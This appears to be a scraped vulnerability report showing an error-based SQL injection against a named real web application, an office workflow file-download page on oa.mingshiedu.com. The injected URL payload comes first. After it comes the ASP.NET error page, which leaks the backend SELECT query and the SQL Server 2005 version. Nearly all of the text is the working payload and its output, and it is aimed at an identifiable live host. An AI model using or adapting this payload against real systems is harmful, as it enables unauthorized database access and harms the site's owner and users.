 oa.mingshiedu.com:801/WorkFlow/OfficeFileDownload.aspx?filename=1' and (@@version)>0--
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
SELECT * FROM wf_office_file WHERE wordfile='1' and (@@version)>
2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Exception: SELECT * FROM wf_office_file WHERE wordfile='1' and (@@version)>0--' <br>在将 nvarchar 值 'Micr
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常
堆栈跟踪: